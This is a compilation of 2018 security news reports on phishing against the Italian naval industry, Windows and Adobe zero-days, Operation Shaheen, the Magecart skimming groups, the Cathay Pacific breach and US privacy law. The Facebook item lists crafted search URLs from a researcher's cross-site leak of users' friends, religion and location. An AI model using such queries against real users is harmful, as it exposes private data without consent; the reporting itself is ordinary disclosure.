OSINT investigations gathered evidence of past abuses of the “xtyenvunqaxqzrm.usa.cc” for malicious purposes, for instance an urlquery report dated back on 23rd August 2018 shows a phishing portal previously reachable at “https://xtyenvunqaxqzrm .usa.cc/maesklines/Maerskline/maer.php” contained a login page of a fake “Maersk” holding’s shipping portal, multinational company operating in the logistics sector, one of the world’s largest container shipping company.
Figure 12. Phishing page previously hosted on xtyenvunqaxqzrm.usa.cc
The elements found in the dynamic execution report indicates a compatibility between the OSINT information about the “xtyenvunqaxqzrm.usa.cc” domain and the attachment itself: one of the dropped file recorded during the automated analysis section is named “login.html” and it has been classified as phishing template on the VT platform (hash 4cd270fd943448d595bfd6b0b638ad10).
Figure 13. login.html page dropped during the execution
Conclusion
The evidence collected during the joint analysis with the Fincantieri’s security team suggests some, still unspecified, targeted threat is likely trying to establish a foothold at least into the Italian naval industry. At this time is not possible to confirm the two waves of attack have been planned and executed by the same threat actor of the “MartyMcFly” campaign, many differences such as the distinct type of payload are relevant. However, at the same time, common elements impose to not discard the possibility of this relationship, for example, the following indicators are likely suggesting correlations:
impersonification of the service provider and satellite companies of the naval industry sector.
usage of domain names carefully selected to appear similar to legit names of known companies.
usage of professional sounding emails containing reference and documents carefully aligned with impersonification context.
possible usage of “Microsoft Word 2013”
Having said that we would like to thanks colleagues of Fincantieri’s security team for sharing data about these attacks, helping us in the investigation of this threat.
APT Group Uses Windows Zero-Day in Middle East Attacks
14.11.2018 securityweek APT
A Windows zero-day vulnerability addressed this week by Microsoft with its November 2018 Patch Tuesday updates has been exploited by an advanced persistent threat (APT) group in attacks aimed at entities in the Middle East.
Microsoft learned about the vulnerability on October 17 from Kaspersky Labs. The security firm came across the flaw after one of its products detected an exploitation attempt against a Windows system. Further analysis revealed that it was a zero-day vulnerability related to the Win32k component in Windows.
The security hole, tracked as CVE-2018-8589, allows an attacker to elevate privileges on a compromised Windows 7 or Windows Server 2008 system. In the attacks observed by Kaspersky, threat actors had been executing the exploit through the first stage of a malware installer, but it’s unclear how the malware had been delivered.
According to Kaspersky, the vulnerability has only been used in a “very limited number of attacks,” with all the victims located in Middle Eastern countries.
The company could not say which threat group may be behind these attacks, but noted that the exploit is being used by “at least one APT actor.”
Kaspersky has released a blog post containing technical details on CVE-2018-8589, which it has described as a race condition.
This is not the only zero-day reported by Kaspersky to Microsoft in recent weeks. The company’s researchers have also been credited for discovering CVE-2018-8453, which Microsoft resolved with its October updates. The security hole had been exploited by the threat group known as FruityArmor in a highly targeted campaign.
Both vulnerabilities identified by Kaspersky were related to the Win32k component of Windows and they were both used in attacks aimed at users in the Middle East, but it’s unclear if there is any connection between the two.
“Autumn 2018 became quite a hot season for zero-day vulnerabilites,” said Anton Ivanov, security expert at Kaspersky Lab. “In just a month, we discovered two of these threats and detected two series of attacks in one region. The discreteness of cyberthreat actors’ activities reminds us that it is of critical importance for companies to have in their possesion all the necessary tools and solutions that would be intelligent enough to protect them from such sophisticated threats. Otherwise, they could face complex targeted attacks that will seemingly come out of nowhere.”
Cloud Security Firm Netskope Raises $168.7 Million
14.11.2018 securityweek IT
Cloud security firm Netskope on Tuesday announced that it has raised $168.7 million in a Series F funding round, which brings the total raised by the company to date to over $400 million.
The latest funding round was led by Lightspeed Venture Partners with participation from Accel, Geodesic Capital, Iconiq Capital, Sapphire Ventures, Social Capital, and Base Partners, which is the only new investor.
Netskope says it will use the new funds to expand R&D and the global data center of its enterprise security cloud platform.Netskope raises $168 million
Founded in 2013, Netskope offers solutions designed to help organizations manage risk, protect data, and block threats by providing full visibility and control, data loss prevention (DLP), and threat protection capabilities for their web, SaaS, and IaaS assets.
Netskope recently opened a new headquarters and Santa Clara, California, as a result of a 50% increase in employee headcount. The company acquired Sift Security in July 2018.
“Simply put, without security transformation, digital transformation will fail,” said Sanjay Beri, founder and CEO of Netskope. “We have spent the last six years bringing the leading security cloud to enterprises to address this growing challenge as more and more companies embrace digital transformation. With this new round of funding, we are one step closer to helping all organizations match their security strategy with the pace of today’s cloud-first world.”
APT Simulation Provider XM Cyber Raises $22 Million
14.11.2018 securityweek APT
XM Cyber, an Israel-based company that provides an automated APT simulation and remediation platform, on Tuesday announced that it has raised $22 million in a Series A funding round.
Macquarie Capital, Nasdaq Ventures, Our Innovation Fund, UST Global and others participated in the funding round, which brings the total raised by XM Cyber to date to $32 million.
The startup says it plans on using the newly acquired funds to accelerate growth through expanded sales, engineering and marketing programs.
XM Cyber’s main product, the HaXM automated APT simulation platform, was unveiled in March. It simulates an attacker’s possible behavior in an effort to identify potential weaknesses, and uses that data to provide recommendations for remediation.
“We don't define the attack vectors in advance. We act like a virtual hacker,” XM Cyber VP of Product Adi Ashkenazy told SecurityWeek in March. “We start from points of likely breach – which could be internet-facing servers, for example; or endpoints that receive external email. We place our virtual hacker in those starting points with a tool box that mimics the capabilities of an advanced attacker; and from that moment on the virtual hacker mimics the steps taken by a real hacker trying to find his way to critical assets. We never know in advance what will be found, but so far the virtual hacker has always eventually managed to compromise the entire network.”
XM Cyber was founded in 2016 by a team of former members of Israeli security and intelligence services led by retired Mossad chief Tamir Pardo. The company has customers in Israel, the United States and Europe, including in the financial and critical infrastructure sectors.
“2018 has been an incredible year for XM Cyber, and this funding round will help us expand our footprint in 2019,” said XM Cyber CEO and Co-Founder Noam Erez. “We are grateful to our investors for this vote of confidence and look forward to their continued strong support.”
Sophisticated Cyberattack Targets Pakistani Military
14.11.2018 securityweek CyberWar
A previously undisclosed threat actor is targeting nuclear-armed government and military in Pakistan as part of a new, unusually complex espionage campaign, Cylance security researchers warn.
Dubbed "The White Company" by Cylance, the hackers are believed to be a state-sponsored group that has access to zero-day exploits and exploit developers, as well as the resources necessary to evolve, modify, and refine tools and malware.
As part of a year-long, ongoing campaign called Operation Shaheen, The White Company went to unusual lengths to ensure stealth, Cylance says. The actor was able to evade detection from Sophos, ESET, Kasperksy, BitDefender, Avira, Avast!, AVG, and Quick Heal tools.
“In this campaign, we watched them turn eight different antivirus products against their owners. Then, oddly, the White Company instructed their code to voluntarily surrender to detection,” the researchers said.
Not only are checks used to determine whether the malware runs on the proper system, but decoy documents are also used to reduce suspicion, and the malware can also delete itself. The actor used five different obfuscation (packing) techniques, additional system fingerprinting, and compromised or un-attributable infrastructure for command and control (C&C).
The first phase of the campaign employed a relatively dated exploit (for the CVE-2012-0158 vulnerability), publicly available remote access tools (RATs) - either be purchased or freely available -, and external infrastructure for delivery, namely compromised Pakistani websites, including that of Frontier Works Organization (FWO).
Starting in December 2017, the lure documents arrived with the malware embedded and attempted to exploit CVE-2015-1641. Highly obfuscated, the payload in this phase also allowed the threat actor to spy on and steal data from its targets and consisted of two separate stages.
The stage 1 shellcode is simply meant to prepare the system for the stage 2 shellcode, which includes mission-specific functions and which is likely authored by The White Company group themselves.
The exploit includes anti-analysis capabilities, checks whether any of eight specific antivirus products are present on the target machine and attempts to evade them, determines the current date, and drops the malware payload.
When the lure document is opened, the exploit launches a new session of Microsoft Word and displays a decoy document, but deletes itself from the system, so that it would not trigger a second time. The exploit uses the date check and the previously recorded list of antivirus products to stop the antivirus evasion and essentially surrender to each product, sequentially, over a period of six months.
The spying malware dropped in by stage 2 of phase 2 was found to be similar to the RATs delivered in Phase 1. They too were heavily obfuscated versions of publicly available Trojans, also modular in nature. The purpose of the malware was to record keystrokes, steal credentials, access microphone and camera, and access the desktop remotely.
“Once running, the malware in this campaign relied on a set of roughly half a dozen IP addresses that orchestrated so-called command and control. An analysis of those IPs and domains, including historical domain, DNS, and website registration research, provided no significant insight,” Cylance says.
However, given that one of the IP addresses is still active, Operation Shaheen is likely ongoing, the security researchers say. On the other hand, the security firm has not had visibility into the campaign since February 2018.
The threat actor went to great lengths to elude attribution, using tools from different developers and attempting to cover their tracks. However, the researchers believe The White Group hasn’t been previously documented, based on the use of complex shellcode and heavily obfuscated, publicly available malware.
Cathay Says 'Most Intense' Period of Data Breach Lasted Months
14.11.2018 securityweek Incindent
The world's biggest airline data breach, affecting millions of Cathay Pacific customers, was the result of a sustained cyber attack that lasted for three months, the carrier admitted, while insisting it was on alert for further intrusions.
The Hong Kong-based firm was subjected to continuous breaches that were at their "most intense" from March to May but continued after, it said in a written submission to the city's Legislative Council ahead of a panel hearing on Wednesday.
It also looked to explain why it took until October 24 to reveal that 9.4 million passengers had been affected, with hackers getting access to personal information including dates of birth, phone numbers and passport numbers.
Cathay said that while the number of successful attacks had diminished, it remained concerned as "new attacks could be mounted".
"Cathay is cognisant that changes in the cybersecurity threat landscape continue to evolve at pace as the sophistication of the attackers improves," it said.
"Our plans, which include growing our team of IT security specialists, will necessarily evolve in response to this challenging environment."
It explained in the statement that the nature of the attacks, enormous amount of investigative work and the process to identify stolen data contributed to the length of time between initial discovery and public disclosure.
It also said it was not until October 24 that it had completed the identification of the personal data that had been accessed.
Hong Kong-listed shares in the firm were up 0.57 percent in early afternoon trade.
The city's Privacy Commissioner for Personal Data said last week it was investigating the carrier over the hack and why it took so long to tell customers.
The airline admitted about 860,000 passport numbers, 245,000 Hong Kong identity card numbers, 403 expired credit card numbers and 27 credit card numbers with no card verification value (CVV) were accessed, but insisted that there was no evidence that personal data has been misused.
"No passenger’s travel or loyalty profile was accessed in full, and no passenger passwords were compromised," it said.
The company has apologized to passengers affected and said it was helping them to protect themselves.
The troubled airline is already battling to stem major losses as it comes under pressure from lower-cost Chinese carriers and Middle East rivals.
It booked its first back-to-back annual loss in its seven-decade history in March and has previously pledged to cut 600 staff including a quarter of its management as part of its biggest overhaul in years.
State vs. Federal Privacy Laws: The Battle for Consumer Data Protection
14.11.2018 securityweek BigBrothers Privacy
The Battle for Privacy in the United States is Just Beginning
The European Union has one primary over-arching data law that covers the entire EU (and reaches non-European countries that collect and store personal data on European citizens). The United States has historically taken a different approach to data laws – individual responses to specific concerns.
The result is that while the EU has one basic law covering data protection, privacy controls and breach notification (GDPR), the U.S. has a patchwork of state and federal laws, common law and public and private enforcement that has evolved over the last 100 years and more.
Every state now has its own breach notification law. California started the ball rolling in 2003 with the first state legislation. Now 48 US states, the District of Columbia, Guam, Puerto Rico and the US Virgin Islands have enacted their own data breach notification laws that require affected individuals to be notified in the event of an information security breach. South Dakota introduced its first breach notification law this year.
The problem for U.S. business is that there is currently no absolute standard, and no federal law – although there are separate sector-specific requirements. In November 2018, chip giant Intel published a draft model federal bill that it calls the "Innovative and Ethical Data Use Act of 2018," to improve protection of personal privacy through nationwide standards.
In general, these laws have been expanded over the years to include more specific data and privacy requirements. For example, on September 1, Colorado’s new HB 18-1128 came into force, requiring formal information security policies as well as increased oversight of third parties.
Now California is again leading the way with its new California Consumer Privacy Act (CCPA) enacted on June 28, 2018 (and due to come into force on January 1, 2020). CCPA has some alignment with GDPR, but remains different. For example, it includes exemptions for small businesses: it only applies to companies with more than $25 million in annual gross revenue, or those that collect personal information from more than 50,000 consumers, or derive more than 50% of revenue from the sale of personal information.
Nevertheless, it is the most stringent of the U.S. state level data protection laws and is expected to be followed by other states before it comes into force. It is also fair to say that it is driving a backlash among the tech giant firms, who, for the first time ever, are now lobbying in favor of a federal data protection law.
Federal versus State
2018 has seen a resurfacing of interest in a federal data protection law. It is worth remembering, however, that while state government tends to concentrate on the wishes of the electorate (that is, on consumers), the federal government tends to concentrate on the national economy (that is, on business).
According to the New York Times (August 2018), “In recent months, Facebook, Google, IBM, Microsoft and others have aggressively lobbied officials in the Trump administration and elsewhere to start outlining a federal privacy law, according to administration officials and the companies. The law would have a dual purpose, they said: It would overrule the California law and instead put into place a kinder set of rules that would give the companies wide leeway over how personal digital information was handled.”
Federal concern over stringent state legislation is not uncommon. In September, the Justice Department sued California to stop the state’s new net neutrality bill shortly after it was signed by California Gov. Jerry Brown.
Attorney General Jeff Sessions said at the time, “States do not regulate interstate commerce – the federal government does. Once again the California legislature has enacted an extreme and illegal state law attempting to frustrate federal policy.”
At a stretch, that comment could be applied to data protection and breach notification state laws where a third-party state with milder laws could have the commerce of its indigenous businesses affected by California’s new law.
This roll-back of consumer-centric state laws to a business-centric federal law seems to be what companies like Facebook, Google and Microsoft are targeting.
On September 24, the Electronic Frontier Foundation wrote to the Committee on Commerce, Science, & Transportation. “EFF submits this letter to the Senate Commerce Committee to detail the dangers to individual user privacy posed by industry suggestions that Congress should wipe the slate clean of state privacy laws through pre-emption,” it said.
“The Committee should understand that the only reason many of these companies seek congressional intervention now, after years of opposing privacy legislation both federally and at the states, is because state legislatures and attorney generals have acted more aggressively to protect the privacy interest of their states’ residents, in many cases over their objections.”
The likelihood of a federal privacy law
“Given the series of privacy-related scandals over the past few months,” Dana Simberkoff, chief risk, privacy and information security officer at AvePoint told SecurityWeek, “we now face a strong likelihood that the U.S. will move forward with federal privacy legislation in one form or another. There has long been speculation that the need for a federal data privacy policy would finally be realized only after the ‘perfect storm’ occurred – which is what we see happening in the privacy landscape today.”
This perfect storm, she suggests, has arrived in the form of GDPR together with the European regulators (“the most aggressive privacy regulators in the world”); the failure of U.S. firms to prevent massive privacy scandals (such as Facebook and Equifax); and the rise of aggressive state-level legislation such as California’s CCPA.
Perhaps just as importantly, she adds, “In a non-binding vote on July 5, the European Parliament called for the Privacy Shield Data Transfer Arrangement between the European Union and the U.S. to be suspended later this year due to the U.S.’s failure to implement all of its obligations under the agreement.”
Advantages and disadvantages of relying on state-level regulations
National laws reflect what the national government perceives to be beneficial to the nation. This usually means encouraging business and business innovation. State laws more closely reflect the wishes of consumers.
There is an immediate conflict of interest here. In an age of big data, big business makes money from using and selling personal data, while consumers have an innate desire for privacy and a distrust of big business. For example, a survey of 1000 Americans conducted by BestVPN this month found that 87.5 percent of respondents, regardless of age and gender, are ‘slightly’ to ‘very concerned’ about the privacy of their personal data online. It is state government rather than federal government that is most likely to prioritize such consumer concerns.
“US state-level data protection and breach notification laws involve the data controllers and processors (i.e. the companies and their partners), the affected individuals, law enforcement, and State Attorneys General as stakeholders,” explains Rishi Bhargava, Co-founder at Demisto. “The onus of protection and notification is placed upon the data collectors, with conditions placed upon individual/public notification, when to inform legal authorities, and so on.”
Individual states can, he added, “include or modify requirements that align with the political, social, and technological nuances of that particular state.” And there’s the problem for business. The state laws differ among themselves in their definition of covered entities, the granularity of information to be included in a breach notification, the triggering conditions, the time limits and much more.
It is worth remembering that one of the primary drivers behind the development of GDPR was to provide a single data protection regulation across the entire European market for the benefit of both business and consumers.
In the U.S. right now, large organizations must navigate 50 state laws, and numerous international laws such as GDPR. Separate from the state and international laws, comments David Ginsburg, VP of marketing at Cavirin, “there are federal laws that cover specific verticals. For example, Gramm-Leach-Bliley for finance, HIPAA for healthcare, the Fair Credit Reporting Act for consumer credit rating, the Family Education Rights and Privacy Act for education, and others. Note that there are also actions in congress to tighten laws for some of these verticals. For example, breach notification and penalties for credit reporting agencies on the back of the Equifax fiasco.”
A way forward
The requirement for a federal data protection and privacy regulation has never been greater. It will probably happen – but the question is whether a federal government can find a way of satisfying both business and consumers; and, it should be said, the European Union who will demand some degree of equivalence with GDPR to maintain the Privacy Shield.
One solution would be to mirror GDPR itself at a federal level. This would make concerns over trade and Privacy Shield obsolete. It would probably satisfy most consumers, but would bring the full force and power of big business lobbying against it – and the national government will seek to accommodate business concerns.
The likelihood is a watered-down data protection and privacy regulation. Business will seek for it to pre-empt the state laws – which the states and privacy activists will oppose. “The Supremacy Clause within Article VI of the U.S. Constitution,” explains Simberkoff, “ensures that if a conflict exists between federal and state law, the federal law would prevail. However, states might create additional laws that give their citizens more rights, so long as their laws did not conflict with the overarching federal government’s legislation.”
This is the preferred way forward for Bhargava. “A combination of federal laws, which act as a base, and state laws, which add on stricter requirements, would be an ideal combination to aim toward,” he told SecurityWeek. “While base level federal requirements would be very useful, state-level laws allow for states to adopt additional, stricter measures to protect individuals’ data and hold data controllers/processors accountable. This applies both to companies that house data in a particular state as well as affected individuals that live in a particular state.”
But there remains one organization that can never be ignored where standards and regulations are concerned: NIST. NIST is already working on a voluntary Framework for Online Privacy; and what starts as voluntary in NIST often gets incorporated into legislation.
In a blog posted last week, NIST senior privacy policy advisor Naomi Lefkovitz talks about the project. She shows some awareness of consumer concerns. “People can be unhappy with how much of their information is being collected or be stigmatized or experience other problems even when they’ve authorized the information to be disclosed. These problems can cause people direct emotional distress as well as causing them to limit or abandon their use of beneficial products and services due to lack of trust.”
She describes the purpose of the project as “to collaboratively develop the Privacy Framework as a voluntary, enterprise-level tool that could provide a catalog of privacy outcomes and approaches to help organizations prioritize strategies that create flexible, effective privacy protection solutions and that let individuals enjoy the benefits of innovative technologies with greater confidence and trust.”
But NIST, it should be remembered, is an agency of the United States Department of Commerce. Its primary purpose is to promote innovation in commerce. It is not a consumer organization.
Whether the federal government develops a federal data protection and privacy law, kicks it over to NIST, or leaves legislation up the individual states, it looks like the battle for privacy in the United States is probably just beginning.
Seven Hacking Groups Operate Under “Magecart” Umbrella, Analysis Shows
14.11.2018 securityweek CyberCrime
At least seven different cybercrime groups referred to as "Magecart hackers" are placing digital credit card skimmers on compromised e-commerce sites, Flashpoint and RiskIQ reveal in a joint report.
Active since at least 2015, the Magecart hackers steal credit card information by placing digital skimmers on the websites they visit.
Although the hackers managed to remain unnoticed for about three years, they gained a lot of attention lately, after targeting high-profile online destinations, including Ticketmaster, British Airways, and Newegg.
More recently, the hackers hit third-party services, such as Feedify and Shopper Approved, and even targeted Magento extensions. The attacks have increased in number and have been highly successful in compromising e-commerce sites, yet the number of victims is difficult to determine.
After conducting a thorough investigation into these attacks, Flashpoint and RiskIQ security researchers discovered that the Magecart umbrella isn’t representative for a single group of attackers, but for at least seven of them, each with their own skimmers, tactics, targets, and other unique elements. The list, however, is not comprehensive.
The first two groups, which the researchers merged into one, likely use automated tools to breach and skim sites. The attackers compromised several thousands of websites with JavaScript code and used a sophisticated reshipping scheme for monetization: mules would buy goods using the stolen data and send the goods to the hackers, who would then resell the goods for profit.
Group 3, the researchers say, attempts to compromise a high volume of targets, to hit as many victims as possible. Their skimmer checks if any of the forms on the checkout page holds payment information, which makes it unique when compared to other Magecart groups.
Group 4, which the researchers say is extremely advanced, uses code that can blend in with the victims' sites to hide in plain sight and employs various methods to avoid detection. Their skimmer is only served if the request is made with a valid user-agent at the bare minimum.
The group likely “originates from another crime business involved in malware distribution and hijacking of banking sessions using web injects,” the security researchers note.
Instead of going for individual stores, Group 5 hacks third-party suppliers to breach a large number of targets. Their skimmer is fairly typical among Magecart groups, likely because the hackers purchased the same kit as the others, but the group is responsible for the Ticketmaster incident, and Feedify and Shopper Approved attacks, among many others.
Group 6 only goes for top-tier targets, such as British Airways and Newegg, in an attempt to secure a high-volume of traffic and transactions. Despite using a simple skimmer, the group has had massive impact, even if their malicious code wasn’t present on the target websites for long.
Without a well-defined modus operandi, Group 7 attempts to compromise any e-commerce website it can find. The hackers use a simple skimmer, tailored for the specific type of checkout process each of their victims uses. The group leverages compromised sites as proxies for its stolen data.
“Magecart is only now becoming a household name. However, its activity isn't new and points to a complex and thriving criminal underworld that has operated in the shadows for years,” RiskIQ and Flashpoint note in their joint report.
The security researchers also note that web-skimming isn’t unique to Magecart. One unrelated group uses the technique in a widespread brand-impersonation campaign, to steal credit card data. The cybercriminals set up stores that mimic legitimate vendors such as Nike, Adidas, The North Face, and others, and place the skimmers on them. Over 800 such brand impersonation/skimming stores were observed since June 2018.
SAP Patches Critical Vulnerability in HANA Streaming Analytics
14.11.2018 securityweek Vulnerebility
SAP this week published its November 2018 set of security patches, which include 11 new Security Patch Day Notes, along with 3 updates for previously released notes.
This month’s Security Notes include a Hot News note, five notes rated High, and eight notes considered Medium risk.
The most important of the Notes (CVSS score of 9.9) addresses two vulnerabilities in the Spring Framework library used by SAP HANA Streaming Analytics, tracked as CVE-2018-1270 and CVE-2018-1275.
The remote command execution issue could be exploited for unauthorized code execution, allowing an attacker to access arbitrary files and directories located in a SAP server file system, ERPScan, a company that specializes in securing SAP and Oracle applications, says.
Another critical SAP security note (CVSS score 8.6) released this month addresses four vulnerabilities (CVE-2018-2488, CVE-2018-2491, CVE-2018-2489, and CVE-2018-2490) in the SAP Fiori Client for Android, the native mobile application used for communication with the SAP Fiori server.
The bugs includes a denial of service issue, a remote HTML injection flaw, missing authorization checks, and information disclosure, Onapsis, which also specialized in securing Oracle and SAP programs, says. A fifth vulnerability (CVE- 2018-2485) breaks Android's sandboxing, allowing an attacker to perform arbitrary tasks via a malicious application targeting the bug, without triggering a notification to the user.
“An attacker could remotely control his malware, to exfiltrate sensitive devices contents, like all phone contacts, all calendar schedule, pictures, SAP system configuration file, and cookie sessions. This information can be used to develop more critical attacks or spying on end users, retrieve date and time of an important meeting, record audio during this interval and exfiltrate the audio file,” Onapsis says.
SAP also addressed a Denial of Service in SAP Mobile Secure Android Application, which is none other than the re-branded SAP Afaria Android client. A malicious app could target the bug to crash SAP Mobile Secure without user interaction.
Other important Security Notes released this month address a Zip Slip in SAP Disclosure Management (CVE-2018-2487) and a Denial of service in Web Intelligence Richclient 3 Tiers Mode (CVE-2018-2473). SAP also addressed an issue with leveraging privileges by customer transaction code (CVE-2018-2481).
The Medium risk bugs addressed this month impact SAP Basis (TREX / BWA installation), NetWeaver Knowledge Management XMLForms, BusinessObjects Business Intelligence Platform, NetWeaver AS ABAP Business Server Pages, and NetWeaver (forums).
This moth, implementation flaws and denial of service bugs were the most encountered vulnerability types. SAP also addressed Cross-site Scripting, remote command execution, missing authorization check, directory traversal, open redirect, verb tampering, XML External Entity, and server side request forgery flaws.
Adobe Patches Disclosed Acrobat Vulnerability
14.11.2018 securityweek Vulnerebility
Adobe has released Patch Tuesday updates for Flash Player, Acrobat and Reader, and Photoshop CC to address three vulnerabilities – one in each product.
The most interesting update is for the Windows version of Acrobat and Reader. It addresses an information disclosure vulnerability for which a proof-of-concept (PoC) exploit is already publicly available.
According to Adobe, exploitation of the flaw, tracked as CVE-2018-15979, “could lead to an inadvertent leak of the user’s hashed NTLM password.”
The security hole, credited by Adobe to free exploit detection service EdgeSpot, has been classified as “important severity,” but it has been assigned a priority rating of “1,” which indicates that there is a high risk of exploitation.
This is not the first time we hear of an Acrobat vulnerability that can be exploited to obtain NTLM credentials. In April, Check Point disclosed the details of a similar vulnerability, tracked as CVE-2018-4993, that could have been exploited by injecting malicious content into a PDF which would cause NTLM hashes to be automatically leaked when the file was opened. Adobe initially said it did not plan on releasing a fix, but a few weeks later it decided to release patches and mitigations.
Since in both cases Adobe has pointed users to the same mitigations, it’s possible that EdgeSpot has identified a new variant of CVE-2018-4993 and the previously published PoC can be easily adapted. SecurityWeek has reached out to EdgeSpot and Adobe for clarifications and will update this article if they respond.
The vulnerability patched on Tuesday in Flash Player, identified as CVE-2018-15978, is an out-of-bounds read bug that can lead to information disclosure. The issue affects the Windows, macOS, Linux and Chrome OS versions of Flash Player, but Adobe does not expect to see it being exploited any time soon.
Finally, Adobe has released updates for the Windows and macOS versions of Photoshop CC to address an out-of-bounds read bug that can lead to information disclosure. The vulnerability was reported to the tech giant by an anonymous researcher via Trend Micro’s Zero Day Initiative (ZDI).
Adobe says there is no evidence that any of these vulnerabilities have been exploited for malicious purposes.
Earlier this month, researchers warned that malicious actors had been exploiting a recently patched Adobe ColdFusion vulnerability to hack websites.
UPDATE. EdgeSpot has published a blog post confirming that the new Acrobat vulnerability (CVE-2018-15979) exists because Adobe failed to properly patch the flaw discovered earlier by Check Point (CVE-2018-4993).
Microsoft Patches Actively Exploited Windows Vulnerability
14.11.2018 securityweek Vulnerebility
Microsoft’s Patch Tuesday updates for November 2018 address more than 60 vulnerabilities, including zero-days and publicly disclosed flaws.
Researchers at Kaspersky Lab informed Microsoft of a privilege escalation vulnerability in Windows that has been actively exploited by malicious actors. The flaw, tracked as CVE-2018-8589, allows an attacker to execute arbitrary code in the context of the local user. The issue, caused due to the way Windows handles calls to Win32k.sys, only affects Windows 7 and Windows Server 2008.
Since exploitation requires authentication, threat actors are likely exploiting the flaw in combination with another vulnerability or stolen credentials. Kaspersky will soon share additional details about the security hole and the attacks.
Last month, Microsoft patched another zero-day reported by Kaspersky. That flaw, identified as CVE-2018-8453, had been exploited by the threat group known as FruityArmor in a highly targeted campaign.
Microsoft has also patched a privilege escalation vulnerability disclosed last month by a researcher who uses the online moniker SandboxEscaper.
The weakness, identified as CVE-2018-8584, is related to the Advanced Local Procedure Call (ALPC), and Microsoft says an authenticated attacker can use it to elevate privileges and take control of a vulnerable system. Windows 10 and recent versions of Windows Server are impacted.
A proof-of-concept (PoC) exploit published by SandboxEscaper when the flaw was disclosed deletes files from the system and causes it to crash. The researcher has published a blog post describing how the issue was discovered.
The researcher previously disclosed an unpatched Windows vulnerability which ended up being exploited in attacks by a threat group tracked as PowerPool. Microsoft learned about both vulnerabilities through public disclosure.
Microsoft also resolved a disclosed vulnerability that allows an attacker with physical access to a system to bypass BitLocker device encryption. The tech giant says this issue is not related to research on flawed SSD encryption, for which it recently published an advisory.
Nearly a dozen of the vulnerabilities patched this month are critical, including several memory corruption bugs affecting Internet Explorer and Edge, and remote code execution flaws in the Windows Deployment Services TFTP server, graphics components, and the VBScript engine.
Adobe’s Patch Tuesday updates address vulnerabilities in Flash Player, Acrobat and Reader, and Photoshop. The flaw patched in Acrobat and Reader is the most interesting as a PoC exploit is publicly available.
Facebook flaw could have exposed private info of users and their friends
14.11.2018 securityaffairs Social
Security experts from Imperva reported a new Facebook flaw that could have exposed private info of users and their friends
A new security vulnerability has been reported in Facebook, the flaw could have been exploited by attackers to obtain certain personal information about users and their network of contacts.
The recently discovered issue raises once again the concerns about the privacy of the users of social network giant.
The vulnerability was discovered by security experts from Imperva, it resides in the way Facebook search feature displays results for queries provided by the users.
The good news for Facebook users is that this flaw has already been patched and did not allow attackers to conduct massive scraping of the social network for users’ information.
The page used to display the results of the users’ queries includes iFrame elements associated with each result, experts discovered that the URLs associated to those iFrames is vulnerable against cross-site request forgery (CSRF) attacks.
The exploitation of the flaw is quite simple, an attacker only needs to trick users into visiting a specially crafted website on their web browser where they have already logged into their Facebook accounts.
The website includes a javascript code that will get executed in the background when the victim clicks anywhere on that page.
“For this attack to work we need to trick a Facebook user to open our malicious site and click anywhere on the site, (this can be any site we can run JavaScript on) allowing us to open a popup or a new tab to the Facebook search page, forcing the user to execute any search query we want.” reads the analysis published by Imperva.
“Since the number of iframe elements on the page reflects the number of search results, we can simply count them by accessing the fb.frames.length property.
By manipulating Facebook’s graph search, it’s possible to craft search queries that reflect personal information about the user.”
Searching something like “pages I like named `Imperva`” the exports noticed they were forcing the social network to return one result if the user liked the Imperva page or zero results if not.
Composing specific queries it was possible to extract data about the user’s friends, below some interesting examples of queries provided by the experts:
Check if the current Facebook users have friends from Israel: https://www.facebook.com/search/me/friends/108099562543414/home-residents/intersect
Check if the user has friends named “Ron”: https://www.facebook.com/search/str/ron/users-named/me/friends/intersect
Check if the user has taken photos in certain locations/countries: https://www.facebook.com/search/me/photos/108099562543414/photos-in/intersect
Check if the current user has Islamic friends: https://www.facebook.com/search/me/friends/109523995740640/users-religious-view/intersect
Check if the current user has Islamic friends who live in the UK: https://www.facebook.com/search/me/friends/109523995740640/users-religious-view/106078429431815/residents/present/intersect
Check if the current user wrote a post that contains a specific text: https://www.facebook.com/search/posts/?filters_rp_author=%7B%22name%22%3A%22author_me%22%2C%22args%22%3A%22%22%7D&q=cute%20puppies
Check if the current user’s friends wrote a post that contains a specific text: https://www.facebook.com/search/posts/?filters_rp_author=%7B%22name%22%3A%22author_friends%22%2C%22args%22%3A%22%22%7D&q=cute%20puppies
Below the video PoC published by Imperva:
The process can be repeated without the need for new popups or tabs to be open because the attacker can control the location property of the Facebook window using the following code.

Experts pointed out that mobile users are particularly exposed to such kind of attack because it is easy for them to forget open windows in the background allowing attackers to extract the results for multiple queries.
Imperva reported the flaw to Facebook through the company’s vulnerability disclosure program in May 2018, and the social network addressed the problem in a few days implementing CSRF protections.
Operation Shaheen – Pakistan Air Force members targeted by nation-state attackers
14.11.2018 securityaffairs CyberSpy
Security firm Cylance has uncovered a sophisticated state-sponsored campaign, tracked as Operation Shaheen, against the Pakistan Air Force.
According to the experts the campaign was carried out by a nation-state actor tracked as the White Company with access to zero-day exploits and exploit developers.
“The preliminary findings detail one of the group’s recent campaigns, a year-long espionage effort directed at the Pakistani Air Force. Cylance calls the campaign Operation Shaheen and the organization The White Company—in acknowledgement of the many elaborate measures the organization takes to whitewash all signs of its activity and evade attribution.” reads the press release published by Cylance.
“The Pakistani Air Force is not just an integral part of the country’s national security establishment—including its nuclear weapons program—but it is also the newly announced home of the country’s National Centre for Cyber Security. A successful espionage operation against such a target could yield significant tactical and strategic insight to a range of foreign powers.”
As part of Operation Shaheen, White Company hackers targeted members of the Pakistan Air Force with spear-phishing messages that weaponized lure files with names referenced events, government documents, or news articles of interest for the targets (i.e. the Pakistani Air Force, the Pakistani government, and Chinese Military and advisers in Pakistan).
Attackers initially used phishing messages with links to compromised websites, then they switched to emails using infected Word documents as attachments.
In both cases, the researchers found, the emails were specifically crafted to reference topics that would be relevant to appeal to the targets: the Pakistani Air Force, the Pakistani government, and Chinese Military and advisers in Pakistan.
“We cannot say with precision where those documents went, or which were successful. However, we can say that the Pakistan Air Force was a primary target. This is evident by the overriding themes expressed in document filenames, the contents of the decoy documents, and the specificity employed in the military-themed lures.” continues the report published by Cylance.
“In addition, as explained below, the malware delivered by these lures was delivered from domains not just of legitimate, compromised Pakistani organizations — a common tactic attackers use to make any traffic the target might observe seem benign — but legitimate, compromised Pakistani organizations with an explicit connection to the Pakistani military.”
The malicious code used by White Company hackers was able to evade major antivirus solutions, including Sophos, ESET, Kaspersky, BitDefender, Avira, Avast, AVG, and Quickheal.
The malware used in the campaign implements five different packing techniques that placed the ultimate payload within a series of layers.
